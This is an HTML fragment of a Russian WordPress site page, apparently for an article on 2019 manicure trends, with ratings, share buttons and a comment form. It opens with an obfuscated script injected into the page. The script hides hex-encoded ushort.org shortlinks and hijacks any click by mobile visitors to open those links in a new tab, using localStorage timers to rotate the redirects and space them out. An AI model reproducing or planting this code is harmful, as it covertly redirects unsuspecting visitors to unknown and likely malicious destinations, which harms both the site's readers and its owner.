<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="fpm_end"></div>
								</div>

																	<div class="widgets-content-after mb10"><div id="wp_editor_widget-3" class="widget WP_Editor_Widget"><div class="widgettitle">По теме:</div><div class="main_text"><p><!--noindex-->
		<div class="linked_box">
			<script src="https://flvip.ru/infosite-js/mama.js.php?site=tutmama-ru"></script>
		</div>
	</p>
<p><!--/noindex--></p>
</div></div></div>
								
								<div id="post-ratings-3985" class="post-ratings" data-nonce="10d14fe62c"><img id="rating_3985_1" src="https://tutmama.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(3985, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3985_2" src="https://tutmama.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(3985, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3985_3" src="https://tutmama.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(3985, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3985_4" src="https://tutmama.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(3985, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3985_5" src="https://tutmama.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(3985, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_3985_text"></span></div><div id="post-ratings-3985-loading" class="post-ratings-loading"><img src="https://tutmama.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>
																	<!--noindex-->
									<div class="mb30">
										<span>Поделитесь с друзьями:</span>
										<div class="after_article_soc_buttons">
											<div class="social-likes" data-url="http://tutmama.ru/bez-rubriki/modnyi-manikur-2019-obzor-tendencii-i-novinok.html">
												<div class="facebook" title="Поделиться ссылкой на Фейсбуке">Facebook</div>
												<div class="twitter" title="Поделиться ссылкой в Твиттере">Twitter</div>
												<div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
												<div class="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
												<div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">Google+</div>
											</div>
										</div>
										<div class="article-liked"><a href="#" onclick="return addToFavorites(this);" rel="nofollow">Добавьте эту статью в избранное, чтобы не потерять!</a><!-- и подпишитесь на обновления по <a href="/feed/" rel="nofollow">RSS</a> или E-mail: <form class="article-feed-form" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=puzikonet', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input type='text' style='width:140px' name='email'  value='Ваш E-mail' onfocus="if (this.value=='Ваш E-mail') this.value='';" /><input type="hidden" value="puzikonet" name="uri" /><input type="hidden" name="loc" value="ru_RU"/> <input type="submit" value="Ок &rarr;" /></form>--></div>

									</div>
									<!--/noindex-->
								
																	<ul class="post_controller list-inline">
										<li class="left_control_button"><a href="https://tutmama.ru/bez-rubriki/tvorojnaia-zapekanka-v-mikrovolnovke-recepty-dlia-desertov-i-pravilnogo-pitaniia.html" rel="prev"><span>Предыдущая статья</span>Творожная запеканка в микроволновке: рецепты для десертов и правильного питания</a></li>										<li class="right_control_button"><a href="https://tutmama.ru/bez-rubriki/krasota-ryk-domashnie-recepty-masok-s-olivkovym-maslom.html" rel="next"><span>Следующая статья</span>Красота рук: домашние рецепты масок с оливковым маслом</a></li>									</ul>
								
                            	
								

<div class="widgettitle commentwidgettitle">Нет комментариев</div>
	<ul class="commentlist">
			</ul>

	<div class="text-center"></div>

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bez-rubriki/modnyi-manikur-2019-obzor-tendencii-i-novinok.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://tutmama.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><span>Ваш e-mail не будет опубликован. Все поля обязательны для заполнения.</span><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="f6a8e81ee1"  name="f6a8e81ee1"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ac011a221d6bed9568651abd0caa5292" );document.getElementById("f6a8e81ee1").setAttribute( "id", "comment" );</script></p>

<div class='wpml_commentbox'>
<div class="wpml_ico_icon" id="icodiv-696c93a412ac9-1" onclick="smile2comment('comment',':bye:',0,'icodiv-696c93a412ac9-1');">
<img class='wpml_ico'  id='icoimg696c93a412ac9-1' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_bye.gif' alt=':bye:'  width='29' height='24'   title=':bye:'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a412ac9-2" onclick="smile2comment('comment',':good:',0,'icodiv-696c93a412ac9-2');">
<img class='wpml_ico'  id='icoimg696c93a412ac9-2' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_good.gif' alt=':good:'  width='26' height='23'   title=':good:'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a412ac9-3" onclick="smile2comment('comment',':negative:',0,'icodiv-696c93a412ac9-3');">
<img class='wpml_ico'  id='icoimg696c93a412ac9-3' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_negative.gif' alt=':negative:'  width='29' height='28'   title=':negative:'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a412ac9-4" onclick="smile2comment('comment',':scratch:',0,'icodiv-696c93a412ac9-4');">
<img class='wpml_ico'  id='icoimg696c93a412ac9-4' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_scratch.gif' alt=':scratch:'  width='27' height='24'   title=':scratch:'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a412ac9-5" onclick="smile2comment('comment',':wacko:',0,'icodiv-696c93a412ac9-5');">
<img class='wpml_ico'  id='icoimg696c93a412ac9-5' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_wacko.gif' alt=':wacko:'  width='20' height='24'   title=':wacko:'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a412ac9-6" onclick="smile2comment('comment',':yahoo:',0,'icodiv-696c93a412ac9-6');">
<img class='wpml_ico'  id='icoimg696c93a412ac9-6' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_yahoo.gif' alt=':yahoo:'  width='42' height='27'   title=':yahoo:'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a412ac9-7" onclick="smile2comment('comment','B-)',0,'icodiv-696c93a412ac9-7');">
<img class='wpml_ico'  id='icoimg696c93a412ac9-7' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_cool.gif' alt='B-)'  width='21' height='21'   title='B-)'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a412ac9-8" onclick="smile2comment('comment',':heart:',0,'icodiv-696c93a412ac9-8');">
<img class='wpml_ico'  id='icoimg696c93a412ac9-8' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_heart.gif' alt=':heart:'  width='28' height='25'   title=':heart:'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a412ac9-9" onclick="smile2comment('comment',':rose:',0,'icodiv-696c93a412ac9-9');">
<img class='wpml_ico'  id='icoimg696c93a412ac9-9' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_rose.gif' alt=':rose:'  width='30' height='26'   title=':rose:'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a412ac9-10" onclick="smile2comment('comment',':-)',0,'icodiv-696c93a412ac9-10');">
<img class='wpml_ico'  id='icoimg696c93a412ac9-10' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_smile.gif' alt=':-)'  width='20' height='24'   title=':-)'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a412ac9-11" onclick="smile2comment('comment',':whistle:',0,'icodiv-696c93a412ac9-11');">
<img class='wpml_ico'  id='icoimg696c93a412ac9-11' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_whistle3.gif' alt=':whistle:'  width='26' height='25'   title=':whistle:'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a412ac9-12" onclick="smile2comment('comment',':yes:',0,'icodiv-696c93a412ac9-12');">
<img class='wpml_ico'  id='icoimg696c93a412ac9-12' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_yes.gif' alt=':yes:'  width='20' height='20'   title=':yes:'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a412ac9-13" onclick="smile2comment('comment',':cry:',0,'icodiv-696c93a412ac9-13');">
<img class='wpml_ico'  id='icoimg696c93a412ac9-13' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_cry.gif' alt=':cry:'  width='31' height='22'   title=':cry:'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a412ac9-14" onclick="smile2comment('comment',':mail:',0,'icodiv-696c93a412ac9-14');">
<img class='wpml_ico'  id='icoimg696c93a412ac9-14' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_mail.gif' alt=':mail:'  width='36' height='26'   title=':mail:'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a412ac9-15" onclick="smile2comment('comment',':-(',0,'icodiv-696c93a412ac9-15');">
<img class='wpml_ico'  id='icoimg696c93a412ac9-15' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_sad.gif' alt=':-('  width='20' height='24'   title=':-('  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a412ac9-16" onclick="smile2comment('comment',':unsure:',0,'icodiv-696c93a412ac9-16');">
<img class='wpml_ico'  id='icoimg696c93a412ac9-16' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_unsure.gif' alt=':unsure:'  width='32' height='20'   title=':unsure:'  />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a412ac9-17" onclick="smile2comment('comment',';-)',0,'icodiv-696c93a412ac9-17');">
<img class='wpml_ico'  id='icoimg696c93a412ac9-17' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_wink.gif' alt=';-)'  width='20' height='20'   title=';-)'  />&nbsp;</div>
</div>
<div style="clear:both;">&nbsp;</div><p class="comment-form-author"><label for="author"> Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" /></p>
<p class="commentator-email"><label for="email"> E-mail <span class="required">*</span> </label> <input id="email" name="email" type="text" value="" size="30" /></p>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3985' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="57b706b5aa" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="93"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>

<div class='wpml_commentbox'>
<div class="wpml_ico_icon" id="icodiv-696c93a4136dc-1" onclick="smile2comment('comment',':bye:',0,'icodiv-696c93a4136dc-1');">
<img class='wpml_ico' id='icoimg696c93a4136dc-1' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_bye.gif' alt=':bye:' width='29' height='24' title=':bye:' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a4136dc-2" onclick="smile2comment('comment',':good:',0,'icodiv-696c93a4136dc-2');">
<img class='wpml_ico' id='icoimg696c93a4136dc-2' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_good.gif' alt=':good:' width='26' height='23' title=':good:' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a4136dc-3" onclick="smile2comment('comment',':negative:',0,'icodiv-696c93a4136dc-3');">
<img class='wpml_ico' id='icoimg696c93a4136dc-3' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_negative.gif' alt=':negative:' width='29' height='28' title=':negative:' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a4136dc-4" onclick="smile2comment('comment',':scratch:',0,'icodiv-696c93a4136dc-4');">
<img class='wpml_ico' id='icoimg696c93a4136dc-4' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_scratch.gif' alt=':scratch:' width='27' height='24' title=':scratch:' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a4136dc-5" onclick="smile2comment('comment',':wacko:',0,'icodiv-696c93a4136dc-5');">
<img class='wpml_ico' id='icoimg696c93a4136dc-5' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_wacko.gif' alt=':wacko:' width='20' height='24' title=':wacko:' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a4136dc-6" onclick="smile2comment('comment',':yahoo:',0,'icodiv-696c93a4136dc-6');">
<img class='wpml_ico' id='icoimg696c93a4136dc-6' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_yahoo.gif' alt=':yahoo:' width='42' height='27' title=':yahoo:' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a4136dc-7" onclick="smile2comment('comment','B-)',0,'icodiv-696c93a4136dc-7');">
<img class='wpml_ico' id='icoimg696c93a4136dc-7' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_cool.gif' alt='B-)' width='21' height='21' title='B-)' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a4136dc-8" onclick="smile2comment('comment',':heart:',0,'icodiv-696c93a4136dc-8');">
<img class='wpml_ico' id='icoimg696c93a4136dc-8' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_heart.gif' alt=':heart:' width='28' height='25' title=':heart:' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a4136dc-9" onclick="smile2comment('comment',':rose:',0,'icodiv-696c93a4136dc-9');">
<img class='wpml_ico' id='icoimg696c93a4136dc-9' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_rose.gif' alt=':rose:' width='30' height='26' title=':rose:' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a4136dc-10" onclick="smile2comment('comment',':-)',0,'icodiv-696c93a4136dc-10');">
<img class='wpml_ico' id='icoimg696c93a4136dc-10' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_smile.gif' alt=':-)' width='20' height='24' title=':-)' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a4136dc-11" onclick="smile2comment('comment',':whistle:',0,'icodiv-696c93a4136dc-11');">
<img class='wpml_ico' id='icoimg696c93a4136dc-11' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_whistle3.gif' alt=':whistle:' width='26' height='25' title=':whistle:' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a4136dc-12" onclick="smile2comment('comment',':yes:',0,'icodiv-696c93a4136dc-12');">
<img class='wpml_ico' id='icoimg696c93a4136dc-12' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_yes.gif' alt=':yes:' width='20' height='20' title=':yes:' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a4136dc-13" onclick="smile2comment('comment',':cry:',0,'icodiv-696c93a4136dc-13');">
<img class='wpml_ico' id='icoimg696c93a4136dc-13' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_cry.gif' alt=':cry:' width='31' height='22' title=':cry:' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a4136dc-14" onclick="smile2comment('comment',':mail:',0,'icodiv-696c93a4136dc-14');">
<img class='wpml_ico' id='icoimg696c93a4136dc-14' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_mail.gif' alt=':mail:' width='36' height='26' title=':mail:' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a4136dc-15" onclick="smile2comment('comment',':-(',0,'icodiv-696c93a4136dc-15');">
<img class='wpml_ico' id='icoimg696c93a4136dc-15' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_sad.gif' alt=':-(' width='20' height='24' title=':-(' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a4136dc-16" onclick="smile2comment('comment',':unsure:',0,'icodiv-696c93a4136dc-16');">
<img class='wpml_ico' id='icoimg696c93a4136dc-16' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_unsure.gif' alt=':unsure:' width='32' height='20' title=':unsure:' />&nbsp;</div>
<div class="wpml_ico_icon" id="icodiv-696c93a4136dc-17" onclick="smile2comment('comment',';-)',0,'icodiv-696c93a4136dc-17');">
<img class='wpml_ico' id='icoimg696c93a4136dc-17' src='https://tutmama.ru/wp-content/plugins/wp-monalisa/icons/wpml_wink.gif' alt=';-)' width='20' height='20' title=';-)' />&nbsp;</div>
</div>
<div style="clear:both">&nbsp;</div></form>	</div><!-- #respond -->
					</div>
			</div>

			<!-- ASIDE START -->
			<div class="col-xs-12 col-lg-4 col-md-4 col-sm-12 "><aside class="aside_sidebar"><div id="yarpp_widget-2" class="widget widget_yarpp_widget"><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-yarpp-template-thumbnail'>
<div class="widgettitle">Популярное</div>
<div class="mb40 popular_widget">
						<div class="md_post_box">
									<div class="post_thumbnail_wrap pull-left">
						<a href="https://tutmama.ru/bez-rubriki/nudovyi-manikur-s-blestkami-poshagovyi-yrok.html" rel="nofollow" title="Нюдовый маникюр с блестками — пошаговый урок">
